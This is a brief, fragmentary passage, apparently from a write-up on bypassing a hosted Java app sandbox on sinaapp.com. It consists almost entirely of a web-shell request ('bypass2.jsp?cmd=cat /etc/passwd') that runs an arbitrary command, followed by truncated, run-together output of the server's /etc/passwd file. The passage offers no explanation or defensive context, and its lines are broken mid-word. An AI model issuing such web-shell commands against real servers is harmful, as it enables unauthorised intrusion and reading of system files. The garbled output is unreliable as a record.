 1.bypasssae.sinaapp.com/bypass2.jsp?cmd=cat%20/etc/passwd
start exppermissionpolicyfile:MyPolicy@121be32 ||
exp==========root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nolo
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:2
owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinoprofile:x:
OProfile:/home/oprofile:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologinsysm